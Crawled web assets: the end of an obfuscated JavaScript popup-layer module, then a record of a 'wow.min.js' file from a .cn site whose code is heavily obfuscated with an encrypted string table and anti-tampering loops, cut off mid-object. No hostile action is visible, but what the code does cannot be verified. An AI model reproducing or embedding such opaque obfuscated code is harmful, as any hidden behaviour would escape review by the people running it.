_0x2990db='3|4|2|1|0'[_0x3fa3ce(0x70d,'x[R&')]('|'),_0x4c2d1e=0x0;while(!![]){switch(_0x2990db[_0x4c2d1e++]){case'0':_0x4bec11[_0x3fa3ce(0x312,'1Rj@')]=_0x59bec1['sRpMr'],_0x4bec11[_0x3fa3ce(0x3a7,'aKmH')]=_0x59bec1['ElAAP'](_0xdafb9[_0x3fa3ce(0x43b,'k[rc')],_0x5e6ade),_0x4bec11['id']=_0x593568,_0x1f7a46[_0x3fa3ce(0x4c0,'abx5')](_0x593568)||_0x562a1a[_0x3fa3ce(0x579,'t]&c')](_0x4bec11),_0x59bec1['XjJAP']==typeof _0x119c93&&!function _0x56229c(){var _0x4566a5=_0x3fa3ce;return++_0x5372bb>0x50?_0x150523['console']&&_0x1c8827[_0x4566a5(0x67a,'XvRO')](_0x175e56[_0x4566a5(0x772,'BK5(')]):void(_0x175e56['CdOJB'](0x7c5,_0x175e56[_0x4566a5(0x74c,'o*eh')](_0x1b8553,_0xf4d76a[_0x4566a5(0x5ab,'JzH3')](_0x37a440[_0x4566a5(0x416,'o*eh')](_0x593568),_0x4566a5(0x22e,'Q5MP'))))?_0x175e56['wPZHq'](_0xd7953b):_0x175e56[_0x4566a5(0x758,'ZTfc')](_0x2f2d8e,_0x56229c,0x64));}();continue;case'1':var _0x23b647=(_0x53e895||_0x5eccc7)[_0x3fa3ce(0x818,'[xln')](/\.|\//g,''),_0x593568=_0x59bec1[_0x3fa3ce(0x509,'PUuF')](_0x59bec1[_0x3fa3ce(0x82e,'o*eh')],_0x23b647),_0x5372bb=0x0;continue;case'2':_0x59bec1[_0x3fa3ce(0x5a6,'pUN)')](_0x3fa3ce(0x43f,'okJn'),typeof _0x364ed7)&&(_0x4b223b=_0x4e7fc4);continue;case'3':var _0x175e56={'zqDAu':_0x3fa3ce(0x352,'$Y8J'),'CdOJB':function(_0xeb9979,_0x3a21fa){var _0x208f74=_0x3fa3ce;return _0x59bec1[_0x208f74(0x5df,'YQFX')](_0xeb9979,_0x3a21fa);},'GaUxh':function(_0xac458d,_0x26d879){var _0x4945b6=_0x3fa3ce;return _0x59bec1[_0x4945b6(0x599,'[xln')](_0xac458d,_0x26d879);},'wPZHq':function(_0x625bbe){var _0x11110b=_0x3fa3ce;return _0x59bec1[_0x11110b(0x537,')Hqs')](_0x625bbe);},'QzxyU':function(_0x13c6e0,_0x446792,_0x1ad999){var _0x5a0583=_0x3fa3ce;return _0x59bec1[_0x5a0583(0x51f,'DWnA')](_0x13c6e0,_0x446792,_0x1ad999);}};continue;case'4':var _0x562a1a=_0x1d0552[_0x3fa3ce(0x412,'PUuF')](_0x59bec1[_0x3fa3ce(0x8af,'BDKl')])[0x0],_0x4bec11=_0x77d8ca[_0x3fa3ce(0x42b,'pnvm')](_0x59bec1['PaIcq']);continue;}break;}}else _0x1e7081[_0x3fa3ce(0x7a6,'h]u^')](_0x25fa34[_0x3fa3ce(0x658,'o*eh')]),_0x1e7081[_0x3fa3ce(0x2a3,'tCjb')](_0x3f2ca7[_0x3fa3ce(0x4f2,'YQFX')],{'time':0x7530,'btn':[_0x3f2ca7[_0x3fa3ce(0x2dd,'86bQ')],_0x3f2ca7[_0x3fa3ce(0x53f,'Y[Yq')]],'yes':function(){var _0x29df76=_0x3fa3ce;_0x59bec1['dLsBK'](_0x5a515a[_0x29df76(0x69b,'e^rp')],0x1)&&_0x25fa34['imgnext'](!0x0,!0x0);}});});}}},_0xaed456[_0x36343b(0xee,'Y(Y3')]=function(_0x1d72a6){var _0x35eb45=_0x36343b;_0x10fd2b=_0x1d72a6,_0x3ad92d=_0x4c2ce0[_0x35eb45(0x311,'x[R&')](_0x10fd2b,_0x2c8115),_0x379b2b[_0x35eb45(0x85c,')J$M')]=_0x10fd2b(_0x4c2ce0[_0x35eb45(0x187,'XvRO')]),_0x1e7081['open']=function(_0x3c1fe2){var _0x1b53fa=_0x35eb45;if(_0x4c2ce0[_0x1b53fa(0x201,'Y(Y3')](_0x4c2ce0['MQTkD'],_0x4c2ce0[_0x1b53fa(0x200,'XvRO')])){var _0x22a7bc=new _0x4d391c(_0x3c1fe2);return _0x22a7bc[_0x1b53fa(0x5b2,'^KmV')];}else _0x3cd3a3[_0x1b53fa(0x15d,'okJn')]>0x1&&_0x5e1f6c[_0x1b53fa(0x669,'LMMv')](!0x0,!0x0);};},_0x2c8115['layui']&&layui['define']?(_0x1e7081['ready'](),layui[_0x36343b(0x836,'abx5')](_0x4c2ce0[_0x36343b(0x5e5,'BwyV')],function(_0x3518e9){var _0x6c7754=_0x36343b;_0x1e7081['path']=layui[_0x6c7754(0x506,'3Fre')][_0x6c7754(0x86b,'x[R&')],_0xaed456['run'](layui['$']),_0x2c8115[_0x6c7754(0x233,'pvCq')]=_0x1e7081,_0x4c2ce0['OYsRd'](_0x3518e9,_0x4c2ce0['pqbSf'],_0x1e7081);})):_0x4c2ce0['YDknq'](_0x4c2ce0[_0x36343b(0x897,'[%LY')],typeof define)&&define[_0x36343b(0x551,'3Fre')]?_0x4c2ce0[_0x36343b(0x2a1,'BDKl')](define,[_0x4c2ce0['UMeFw']],function(){var _0x494e3a=_0x36343b;if(_0x4c2ce0[_0x494e3a(0x767,'yh%M')](_0x4c2ce0[_0x494e3a(0x10e,'aKmH')],_0x4c2ce0[_0x494e3a(0x6db,'a^UV')]))return _0xaed456[_0x494e3a(0x15f,'Y[Yq')](_0x2c8115[_0x494e3a(0x5d8,')Hqs')]),_0x1e7081;else _0x39bdda[_0x494e3a(0x118,'ZTfc')](),(/^\d+%$/['test'](_0x507a02[_0x494e3a(0x2fb,'o*eh')][0x0])||/^\d+%$/[_0x494e3a(0x192,'Y(Y3')](_0x5c7145[_0x494e3a(0x50c,'X9pF')][0x1]))&&_0x566b17[_0x494e3a(0x1e3,'h1Ou')](_0x1fc709),0x4==_0x326f5d[_0x494e3a(0x11e,'%OjZ')]&&_0x31a540[_0x494e3a(0x591,'DWnA')]();}):(function(){var _0x300da0=_0x36343b;_0xaed456[_0x300da0(0x128,'pnvm')](_0x2c8115[_0x300da0(0x67e,'eMmn')]),_0x1e7081['ready']();}());}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.xtrmyy.cn/static/index/js/wow.min.js
body_size: 23098
content:
var _0xode='xtrmyy';function _0x267d(_0x29fe7f,_0x3f7ce4){var _0x4f25cc=_0x4f25();return _0x267d=function(_0x267dba,_0x5d6423){_0x267dba=_0x267dba-0xcd;var _0x4b7c4a=_0x4f25cc[_0x267dba];if(_0x267d['nFrriq']===undefined){var _0x2a5557=function(_0x5e8e1c){var _0x8a0688='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x384be7='',_0xbd436='';for(var _0x4eeb20=0x0,_0x28c251,_0x530ee3,_0x56e7c5=0x0;_0x530ee3=_0x5e8e1c['charAt'](_0x56e7c5++);~_0x530ee3&&(_0x28c251=_0x4eeb20%0x4?_0x28c251*0x40+_0x530ee3:_0x530ee3,_0x4eeb20++%0x4)?_0x384be7+=String['fromCharCode'](0xff&_0x28c251>>(-0x2*_0x4eeb20&0x6)):0x0){_0x530ee3=_0x8a0688['indexOf'](_0x530ee3);}for(var _0x43752e=0x0,_0x2e50d1=_0x384be7['length'];_0x43752e<_0x2e50d1;_0x43752e++){_0xbd436+='%'+('00'+_0x384be7['charCodeAt'](_0x43752e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xbd436);};var _0x2a63f4=function(_0x2b43aa,_0xb785c){var _0x5cb420=[],_0x17e1bc=0x0,_0x38f4f8,_0x10a14b='';_0x2b43aa=_0x2a5557(_0x2b43aa);var _0x1e4646;for(_0x1e4646=0x0;_0x1e4646<0x100;_0x1e4646++){_0x5cb420[_0x1e4646]=_0x1e4646;}for(_0x1e4646=0x0;_0x1e4646<0x100;_0x1e4646++){_0x17e1bc=(_0x17e1bc+_0x5cb420[_0x1e4646]+_0xb785c['charCodeAt'](_0x1e4646%_0xb785c['length']))%0x100,_0x38f4f8=_0x5cb420[_0x1e4646],_0x5cb420[_0x1e4646]=_0x5cb420[_0x17e1bc],_0x5cb420[_0x17e1bc]=_0x38f4f8;}_0x1e4646=0x0,_0x17e1bc=0x0;for(var _0x3e299e=0x0;_0x3e299e<_0x2b43aa['length'];_0x3e299e++){_0x1e4646=(_0x1e4646+0x1)%0x100,_0x17e1bc=(_0x17e1bc+_0x5cb420[_0x1e4646])%0x100,_0x38f4f8=_0x5cb420[_0x1e4646],_0x5cb420[_0x1e4646]=_0x5cb420[_0x17e1bc],_0x5cb420[_0x17e1bc]=_0x38f4f8,_0x10a14b+=String['fromCharCode'](_0x2b43aa['charCodeAt'](_0x3e299e)^_0x5cb420[(_0x5cb420[_0x1e4646]+_0x5cb420[_0x17e1bc])%0x100]);}return _0x10a14b;};_0x267d['QjtVCI']=_0x2a63f4,_0x29fe7f=arguments,_0x267d['nFrriq']=!![];}var _0x369cd1=_0x4f25cc[0x0],_0x4f9458=_0x267dba+_0x369cd1,_0x44961b=_0x29fe7f[_0x4f9458];return!_0x44961b?(_0x267d['NtPKFF']===undefined&&(_0x267d['NtPKFF']=!![]),_0x4b7c4a=_0x267d['QjtVCI'](_0x4b7c4a,_0x5d6423),_0x29fe7f[_0x4f9458]=_0x4b7c4a):_0x4b7c4a=_0x44961b,_0x4b7c4a;},_0x267d(_0x29fe7f,_0x3f7ce4);}var _0x6fe59f=_0x267d;(function(_0x672cc6,_0xdb37b0,_0x46f73f,_0x475955,_0x36cbec,_0x507da7,_0x5ce32e){return _0x672cc6=_0x672cc6>>0x7,_0x507da7='hs',_0x5ce32e='hs',function(_0x11ab73,_0x2c3206,_0x38b191,_0x2dd6fa,_0x20fbe8){var _0x54caf9=_0x267d;_0x2dd6fa='tfi',_0x507da7=_0x2dd6fa+_0x507da7,_0x20fbe8='up',_0x5ce32e+=_0x20fbe8,_0x507da7=_0x38b191(_0x507da7),_0x5ce32e=_0x38b191(_0x5ce32e),_0x38b191=0x0;var _0x255eca=_0x11ab73();while(!![]&&--_0x475955+_0x2c3206){try{_0x2dd6fa=-parseInt(_0x54caf9(0x205,'e4DJ'))/0x1+-parseInt(_0x54caf9(0x22e,']jl6'))/0x2+parseInt(_0x54caf9(0x2da,'lMT^'))/0x3*(-parseInt(_0x54caf9(0x16a,'pjPW'))/0x4)+parseInt(_0x54caf9(0x1e1,'kiql'))/0x5*(-parseInt(_0x54caf9(0x1ba,'N0]%'))/0x6)+parseInt(_0x54caf9(0xfb,'[te7'))/0x7*(-parseInt(_0x54caf9(0x2a7,'OP(4'))/0x8)+parseInt(_0x54caf9(0x251,'e4DJ'))/0x9*(parseInt(_0x54caf9(0x20c,'nNG['))/0xa)+parseInt(_0x54caf9(0x2a4,'fm2^'))/0xb;}catch(_0x5bbbe1){_0x2dd6fa=_0x38b191;}finally{_0x20fbe8=_0x255eca[_0x507da7]();if(_0x672cc6<=_0x475955)_0x38b191?_0x36cbec?_0x2dd6fa=_0x20fbe8:_0x36cbec=_0x20fbe8:_0x38b191=_0x20fbe8;else{if(_0x38b191==_0x36cbec['replace'](/[IOJEpsLPUHjXSoCVncfAgk=]/g,'')){if(_0x2dd6fa===_0x2c3206){_0x255eca['un'+_0x507da7](_0x20fbe8);break;}_0x255eca[_0x5ce32e](_0x20fbe8);}}}}}(_0x46f73f,_0xdb37b0,function(_0x1dd2c1,_0x3d4be6,_0x1a8b06,_0x46f7f6,_0x2babef,_0x64d239,_0x5c4012){return _0x3d4be6='\x73\x70\x6c\x69\x74',_0x1dd2c1=arguments[0x0],_0x1dd2c1=_0x1dd2c1[_0x3d4be6](''),_0x1a8b06='\x72\x65\x76\x65\x72\x73\x65',_0x1dd2c1=_0x1dd2c1[_0x1a8b06]('\x76'),_0x46f7f6='\x6a\x6f\x69\x6e',(0x1a4c3e,_0x1dd2c1[_0x46f7f6](''));});}(0x6480,0x6374a,_0x4f25,0xcb),_0x4f25)&&(_0xode=_0x4f25);function _0x4f25(){var _0x234518=(function(){return[_0xode,'LCxtAOrfEmUHVysJIyUPcnkSoSojgXCp==','WPhcVmoLW43dTW','WPlcVCo3W5C','WOxcR8kBac4','W5KeiW','lvGVW63cSW','WPNcGSoDWOGDiCoawmonWPeJWPpcOxZcJCoRvmkBjW','mxKBW5xcIa','bfGWW5VcVmkLW4Hk','r8kGW5FcJSovfa','zmkMgI8','WRdcJCoOW7FdQW','WP3dMZNdRWfKW6G2W64RWQddNZ7cVYrq','W4enW5beW54','C2lcOConW7DMWOW','CSk+eSopB13cN8kGW4XUBCoJpW','edntW5VcKG','WOpcRmoGW7RdTwVcHCoupCkwWQ3cMNjdF2G','W4JcKSo1W7xdTgXnie41WO/cJSoSk8oNW6bZqmkQ','W40tWP/cStG','WOeLtfenmSkIWPC','CSkPgComzNFcU8kUW4n+','jJhcNZpdI8opi08','W6pdNmo2zmoXW48','bgRcV8kToa','eSoawmoIW7G','W5PrWOpdMW','ymoVEYhdSgiAzCokW7yoWR8V','gCoVoxSUW6/dI8kdWR80WRpdPY0UENu','F8osWOOxsq','sCkRW5HFW4xdJG','paZdJmkTFG','qSkQW5m','WO3cGt/dH8k2','rSkXW4xcLCoB','emoHWQVdVhe','t8kOW5nuW4NdH3a','ouutxhRdPa','e8o/vCoYW7W+WQ7dN0pdSmoH','avKYW7/cV8kSW5jnWOVdU8kUW6hcT8kEWOTz','hxzutmk+W5KFWQ0','fs7dVmkkgq','FSkxW5XAW6q','jbWgcG','hmoPwCozW6q','WPFdOZ3dJZ0','ktVcNctdK8oc','gmo+q8oYW70','D2NdG3BcNSkyyHLgW5NcIKNcOmkf','p2agEv8txh4qEmk6WP3dMCkAWRJcP8o5p1y','WQiCWPyTo8oBaG','W7aTW7Le'].concat((function(){return['jHvWW67cPNxcLcRdV1BcMshdLxq','hCocneGD','dNCrqwi','W5hdPSkqAZldTq','WOSNFNq','WROCWPqxcG','W7pdSCoKWRhdMa','DCoHpSoxkYpdRWS','WOhcTColW5FdRG','W6nPWPddHIu','cSoUlLSSW5NdKCkoWP84','WO/cISk5WQZdQSkqWOeaWR0','W6hcSCkLsmoO','WPmYsg8H','W4NcKb3dHWVdV8kiwa','WPOBB3CJ','DfJcUsJcOq','k8oEWRVdLfC','WO7dGstdUaS','WP3cTSopWPuS','krrTW5dcSNhcJsRdOW/cKIq','W6C9W75TW6pdHSkCwCoLW53dHmo/','wWNdTSolWQBcOc/dOCkiWPbWW4TkWQrSW4KPhW','umk9W5dcGSobfq','D2euW4dcLq','rx/cJdtcH8kzsqNcVa','W5TkWR/dHW9OWPuvW77dTbm','jX0AeJNcVHm','AWWCFx0','W79yEwG','EMybW6RcMLTrD8kPWOm','W6xdHSkP','d8o6vmonW6e','WPKUyMe9','E8k6WO3dOGm','ib5TW4lcS3xcJYZdSW7cGYu','aaldJSki','sWddUSou','C8k4eCovzKlcO8kaW4XJBmoNoCkiWOukW6tdUSomWO9z','WOVdLs3dPG','ECohWP89uSkNW4tcLmoyW6HVWQe','o2WyF0SFDwebBW','W6KSdcpcVW','W65jBMuoWRSYn8ogAW','juahqhpdVmkApCobrCo0W7e','WQpcSSo0W5xdTa','WPySAwuXbCoG','p37cTSk1ba','WR7cV8odW53dKa','WRVdRd3dVXu','W5XHoazAhCk4WP1TW6Xk','W7hcRSolW63dKG','W6NdQ8optSod'].concat((function(){return['WO/cTs3dMSkQlh88W4i','WR/dQbldSrq','kJJcLdddGSoEa0vA','yCkNacS','FCkGpY7dSCkOWPtdG10','W4ddN8k/yJW','qdmCEvXpW61oW5W3W63cGW','cgmoF18','ESo/l8o0oG','WOS6ye0CfCkVWP9s','WPOZWOW5fW','dr/dHSkiAq','W6b5yuiz','vgNcHWxcNSkixG0','W6xcSSkYtmoV','BmoRomozfI4','W5pdUCkoysldGCoij8obWP4','x8kWW59v','W4lcRSk5zCoS','vSkrWOZdKW0','W5BdR39WF8kLpSkpe8oHEmkiWOe','W6NcMmoHW5/dTxa','W4zwWQFdMb1KWOSZ','t8kzWOe','W4/dKCo/WRxdOmkFWPCNWPP2lv3dVJ8','W61cCMuz','iYddQSkOWQeTW4bjoCkDzmk0AG','mHb2W5NcQa','WOhdIJxdOmoRW5FcKSkyEmoyirO','cxbFzSkWW5eaWRDEW40FW5mOD0hdGLFcGKeb','WQ4DWP0PnSok','hhHayW','WORcSCkUDmk7WP0hW5X8BSohWRqw','W5FdQN7cM8o2B00zW7xdOL3dJq','hmoQkv91W73dISkaW545WRxdOsK0DMHB','nqZdOCkAvG','W4GjpstcTWdcTfhdGSop','bqpdLmkm','W7T2WOddLdC','WOtdGdJdGa','emogWRJdJI5rvmoB','WO7cKSoAWRa','WRarWO0VnSodl8kelCoouCk6WRS','W5uhlsJcTre','hZpdPCkssa','WOddGYFdGmo7W5pcSSkwEmojkGO','WOSyyfKK','jKmpvgldOa','W5WjoYddTapcLuNcI8ooFSoqrv8YW67dLG','W4BdJSoPs8oi','cCo+oeWHW5NdGmkBWPy+WRtdVdObC2S','u2dcUspcGa','emohwCovW6a'].concat((function(){return['kwqFDWqbDN9yF8k6WRtdGSkiWRJcQ8o4na','WO8ZDq','W64/W6XkW6q','g8o9vW','C8k4emomyLlcSG','dhPEymk+W5qVWR9gW5HhWPi9Dq','arJdUSk/aCoZW5BdH8oCeSkoWRbPhG','W6dcV8kXqq','kuCnxW','WP/cU8kYCSkKWPKQW5K','d3JcT8knjG','WOtcI8oLW5ldHW','WPJcVmk1DSk2WOuMW5j8rmokWRWbB2ddMgaV','W6VdIgb6Ca','W7DPWPddRXu','B8oun8oReG','xvaDW7hcHa','wmkfW69lW6S','zSkNWR3dKdy','W7FdQMjOxG','vLBcVmolW4y','WOLzExldR0tdIhZdNSo8E8opBG','W4ldU8krEttdPSoflSoi','qmktb8obEq','WOVdJdldKSo8W4VcH8kt','W61VWRPXl8kiyIu','jLKAW7lcMa','W5TWWPNdOZ4','zmkNW53cN8on','gSoKjx00W6VdLSke','WPlcTJRdNmkQk18sW5ZdHNZdQmoTWQXjWRX3W4ldHmkYW68','W5xdVMjRFmk9d8kEga','WORcSCkUDmk7WP0QW5K','pxayFG','p1iixW','CvKHW57cGG','W59xWOxdGXb5WP4MW7O','omovuSofW4u','wmkHW4vCW5JdUNb2pJ4','ESoGm8oFhI7dUGO','e0K5W4RcUCkSW5G','l3ruBSkL','CupcNSoaW4y','sCk9WPldJa4','WRKstfeU','B3mcW7i','WPNcGSoDWOGDiCoawmonWPeJWOBcK0pcRSoV','C8k2hrFdSmkUWOBdIKOOWPZdJfBdKdit','W4RdL8oJWR7dO8kbWQC','nWGzdG','F8osWPSqx8kaW4lcHmowW7G','WROVz0y/','WPxcOc7dM8kop049W4y'].concat((function(){return['WQJcI8kujH0','WQykWOSLnmol','gMCOCuC','W5pdONpcMmo8AXm9W5hdV1RdR8oW','WP3cH8oTW6pdKW','W68VWOxcRam','W6vVWRj3lSkm','bdZdLxpdNSoDaJVcOCoKWQFcM8ke','W4naWOtdKaTL','W4HIzKSK','wqBdVmooWQlcLsq','WOVdKJhdUGVdK8kgFe0','tCkwW5LTW4i','W6PRWRb8','w8oQzW/dMa','fXldICkWb2OsWPrbsq7dL8kLW4NdRCoq','WONcOmkZB8k4WOu2W413','brNdMCkfe2WmWPrx','qte+t3e','WP/cICoaWRuooSovFSotWOqPWQm','WPNcKCofW67dLq','nsZcNtFdImoElLPp','WPxcQCoSWRik','WOpcSIFdHq','oLmswW','WPCzWQ8upq','xCo/fCokkq','xMhcH8oVW4y','umk3WRxdPIa','W51CWPTalq','dwxcOCkTnG','umkPW4hcISokh8oq','gKHpz8k+','W7m7W7HdW7VdNSkTuCoRW4tdKSo7ChW','WONcSSo2W5BdLG','W4hcJCknv8os','wCkWW49vW4K','mr/dQSkhDq','f8oTo009W74','b1GIW7VcVCk9W45qWQxdP8kPW7a','mr53W6FcQhpcJG','W586ibxcTW','W7TVWQ1Lp8kxyHDVWR9XgNNdUCk5W4zQWQusW6RdSW','F8k2edq','W5ShisFcSbm','W63cSCkZsa','WPpcPYtdMCk/pu8','W5/dH8o+WQ7dO8kEWOCYWO92kG','asldHmkggW','aHldKmkpa2aNWODwuWpdJCkTW5BdRmoqWOCdWQ8','W7hcQmo8W6ZdGa','hSo+AmoUW6av','paarbIZcTq'].concat((function(){return['qmkSW5hcRSoc','d3zyBmkK','W5a5WOJcVbZcL8oGdmox','ltBcTW/dLW','WRJcGZ3dHSkP','o2qhy0Wf','WOJdLcFdOGe','WO7cOCoYW5O','W7O5WPhcHqe','WQNcMdhdSmkM','tmkBWPZdTXK','BmohWPOjq8kGW4lcVmouW7r2WQvMWRfmnSoCaMJdS8k9','cGddT8kxyW','EmkKbSoAwq','WRexWOWPimok','fJVdISkxeG','WO/dGJxdUbzdW4u/W6iVWRZdHa','qmkzWOpdOJi','wmofmmo4jW','fXldIq','nWGwcIZcVZBcGbWnqtmnWRtdRN00W5lcLW','dfaXFMa','lmo4kgOv','W6X3WOBdVrm','WOlcUmo5W4K','bbxdOG','jLVcMCkc','WOZcJmoJW5ldKG','kIaYW4pcSgjNBq','zSkXW67cHSoD','CSo8EsldPv0MFCoiW7C','CtmlAvO','dHZdT8kT','sSk8BaTHWRJcKmoeWP8YWOJdTW8T','A8oNkmozjG','frVdMmknegSw','cv7dLSoMWPdcIWpdQW','zCk4bSobDL3cO8kY','wmkdestdOa','W4ZdK8o/WR/dOSkhWPOPWPj/','W6bpEwuyWOm4','W4/dKCo/WRxdOmkFWPWNWPH+i1NdRW','wSoBamoAnG','wSk2W5LnW4pdNx1/nW','EJVdHCozWOO','p8ouWQ3dLuTsWO3dLvS','WONcUCoDW43dLq','FdmAyLu','wCkNW4rwW4ddHuDUpJFcLSoCvCkq','WPRcS8kWDW','WRmaWPa0nCoBhSkvjG','bMyaDvO','rIOlzLXpW60'].concat((function(){return['lc0MgHS','WP7dIZhdSG5sW4GSW64MWQa','sCkXW4vnW4pdHfD7kZFcKq','uCojh8o0gG','W7C4WQtcQr0','W7KSW4zRW4m','WRZdLrVdIrC','rSkMW5BcImodhCobiq','WOZcH8kGoG','x248W5/cJa','wmopeSoihG','W4yNWOJcQqC','bHldK8kegNCXWPrh','s8kMhs7dRG','fIFdP8kHjG','W4NdQwn4z8kH','W7BdTSo+zmod','WORcI8oOWPmk','qcKaBvbg','WOpdLdldGCoQ','d8oDySofW7y','lKKcrNVdRCkKkmo2tmo/W6JcN8kKrW','kmojWPxdHKK','WONdGJNdSb1zW7K','W75yB3itWQy4p8ogE8k0WOjHqsVdQG','ecJcMrRdRG','cSoKsmo/','W5ddL8oJWR3dUmkB','WOtcTJ/dImkSmg4LW5FdGwu','tsKAweXrW6LYW5O6W6tcGG','ntXWW47cOG','W4hdO25QFSkSgmkA','W79FzxqfWOeKi8og','WRddGZxdRrC','W5BdSCkYWORcUN3cVSovbCkoWOW','W5WjoYddTapcLuNcI8ofBCoev04V','uCkcWOldQYrpt8oGaSkY','W47dVmoWumoV','bCojWRxdGua','W6fcBMu+WOWTnG','oSosWRhdNKHmWRVdLa','W6HUWRHvlmkbEci','W4PayeyC','WP/cQCk2bHm','hXxdJSkfb3mh','WPxcPYldHq','pwqmC3a5F24gC8k6','WQGxWOyZ','W7L/WQ94','W6qXW7LnW7xdNSklva','v8kQW5ZcPmodemoxnG','WRlcPI7dI8kS','AmkZcCou'].concat((function(){return['W4FdVCkxyq','xmoiyqJdQG','yCoPzchdQMSxCSobW7Ww','W5yzgrlcLa','FCk0gJFdMG','aXtdJ8kpgwKQWPbDwrVdPmk2','W4hdQSkmyJFdVSo/p8obWPCuWPRcRra','W47dS8odWRVdRq','EhKFW6dcIM8','sWVdP8omWQ/cJq','jGWgcZpcVG','WO3dNIZdSqfKW7KJW6CT','W7xcV8kXwmo+vG','uYCCBLDvW5DYW4WR','ECk9W5lcL8ol','BIpdSCovWOS','WOCWz00kl8kAWP1h','uCkQW4FcKSocfmokmCoDmmoTW65tsWe','W6dcSSk0smo1utFdJSkYqtFdGG','yxFcN8o/W5m','W6BcLSoDW4RdSG','W7/dMmoQzSoRW5pcLSk2ftO','cM1fyW','W6PIWR1Ig8kq','ASohWPGi','WOVcSSoKW4m','WPNcQmoZW5i','wqZdSCoMWRxcHc/dVmkPWPH3W5zaWQrhW5O','dSoDe0Gm','W41ZndL4Fmk/bSkpW4FcG1mW','zNdcVSoSW7DT','W6CcWPdcIqO','lMOfCear','W5iHgbFcSW','WPdcOstdNCkGlfiJW5C','AmodWOCjq8kG','W4RcMCoTW5ZdSq','W6m3W6rkW77dLq','A8o8nCogec7dPH52','WPOZCvioomkR','rMJcLW','W44nisxcTGBcQvVdKG','hbldK8khaw0','W57dRmkqAI/dUG','WONcGSonW7FdKa','erNdLmknfheh','jbZdTmk/FG','W5qmpqxcTG','WPNcPSonWROR','W5XgWPJdMbnHWQ83W7hdOXOuWRq','W6rJWRi','ACoRo8owbGNdQW9NWOK','WO7cN8kvFSkX'].concat((function(){return['WOKMCviwcmk6WOTBW54','WPNdJYBdQXC','ffudw3W','WQNcIINdQSk9','WOVcSSoJWPWa','WP7cVmoYW5q','o2xcO8kSkW','mcRcMY8','A2mcW64','ESoQpSo3ct/dSrO','WRVdJHhdP8o5','WPNdOY3dVWG','bhu8Cfa','f0fgASk7','v8kwbmowsW','xCkOW5H6W4e','gvybDwe','na9GW6/cOG','pmofWQRdNq','g3z/DSk8W5S','W5HYWPVdMHi','A8o7kCoA','WP/cNSkFBCkg','WONcP8kVCW','W6dcSCkZs8oYqG','W53dQSk5WOlcI8kFWPPDW69Era','W4KKkHNcKa','j8oaWPxdOMK','jSoIuh7cS8o3W4/dHvSZWO/dTua','q8kcWO/dPIjHzSo5bSkOW6y','rSoizcVdKq','WOSTwha5l8o0l8knW5VcJa','WPWdCMOU','WQRcHIpdVSkC','W4ldQxLpyCkMbSkld8oXBCkUWQdcRdG6WPJcSxi','qJldLmocWRm','uCkvWONdQc1LrSoR','W73cSmooW7NdRG','lCo1WRpdOMC','oGZdUSk3qa','WOpcG8kImtdcTa','WR7dRrldISoD','W4O5WRdcVsi','gCo/kv87W6ldOmkbWPyZWRq','WRtdP8oOh8kIeHNdOCkCAXpdSG','W4jyFMeEWPWYpCoSESkZWOHHDIldTfivsmost8oHvfNcQmo5WPTSydxdJ13dRw7cUeJdSfbLW6izWRldNmk6WRrvWQXjACk3','W4Wnpdu','WOZdII/dLCo3W4a','oLqor3NdVmkZlmow','WPhcUmoOW5BdTW','iGGzfYZcQa','WOldGtJdUcXoW70/','W7HNWOVdLri'].concat((function(){return['WPeZw1me','bSoYWQRdMNa','ESoGm8oFhI7dTGf9WQiyjCoO','W7hdGSkurWm','WPhcVmo9W5pdPKJcH8opemkl','pL3cUSkxddTwW5vsxmkU','gCoNmq','c1dcOCovWQxcGHtdJSkU','WOtcVbJdKmkHoW','WQKmB1OO','dbFdUSk7xSoYW5JdNa','WO3cSSotW4pdKmk6','EmoPCd0','W4ddOgHYDSkNaG','D3mFW6hcL2a','WR8Zy1ugl8kdWODdW5PBW6JdRLddGKzMu21AqWa','WRmhWOWO','pxCeyKycyhGq','W7dcVCkVqSo3stFdISk1qJpdK8kt','o8oDjfe9','W5yTWQ7cRaS','W41Py1iH','W4BdGSoIWR/dHG','WOhcMCoIW7ldGa','pv3cO8knma','WO0dq2eO','WQddGspdL8oU','WOpcGI3dPmkm','WOBcImk4mZBcQSomWOO','W7FcMmoIW5FdT31PiKi0WPu','WOpcRmoGW7RdTwVcHCou','W7/dG8oCCmoD','mquqdYZcTqm','i34nvhu','EqtcH8kYkqrQW78','WR4yy2qo','u8kjnCo2zG','aXtdJ8kpgwKhWPu','mJBdMCoWrSo3WPNdK8kqgmkfWRn8rWhdRri3wZFdOuFcHbZcSfLWW77dLWHmvr7cTmkKjmo6u8oFWQzVW7aEl8kfD2FcRgTdsCoQlmkZlSkyxsJcPgxcH8oQW4DAW6tdKCkiWP3cPveYW7ZcMCofmCkiCdtcJx9SW7K','W4tdQmksEd7dOq','cX7dQmk4xW','W4BcICkeyCor','CCkxbJpdPW','rcmA','nXWhecZcTqpcVqeztci','kmobWRpdNv1ZWQRdIupdMq','uZqbF1zvW6bTW40','zCkYm8ozBvi','W7mSW7naW7i','WO3cHmoBWRCdiSovwq','W5HuWQtdTcK','t2yzW6tcPa'];}()));}()));}()));}()));}()));}()));}()));}()));}()));}());_0x4f25=function(){return _0x234518;};return _0x4f25();};(function(){var _0xef6dd1=_0x267d,_0x570f2a={'VRRJw':function(_0x5a9607,_0x1f43eb){return _0x5a9607==_0x1f43eb;},'eQchl':function(_0x3a5b16,_0xd411be){return _0x3a5b16!==_0xd411be;},'lpEoh':function(_0x3395f4,_0x3cdef7){return _0x3395f4>_0x3cdef7;},'TVGPw':function(_0x2169d8,_0xe185d8){return _0x2169d8<_0xe185d8;},'GOlKN':_0xef6dd1(0x286,'IhC#'),'TfdYY':'AhJhr','nqVSM':function(_0x50b260,_0x4691ca){return _0x50b260===_0x4691ca;},'eDote':'JIuBn','TphbG':function(_0x37a155,_0x23ad90){return _0x37a155>_0x23ad90;},'cQfMC':_0xef6dd1(0x25f,'flqI'),'FFlwg':_0xef6dd1(0x140,'rMob'),'YPhMU':function(_0x36d26a,_0xfb6ac3){return _0x36d26a!==_0xfb6ac3;},'zZAap':'WOW.js\x20cannot\x20detect\x20dom\x20mutations,\x20please\x20call\x20.sync()\x20after\x20loading\x20new\x20content.','EmjFv':_0xef6dd1(0x264,'%^%u'),'CjpUR':function(_0x1714e7,_0x258684){return _0x1714e7==_0x258684;},'tUsTA':function(_0x785b08,_0x5cdd84){return _0x785b08===_0x5cdd84;},'wCTLj':'lrFja','rANaa':function(_0x22222f,_0x4182c5){return 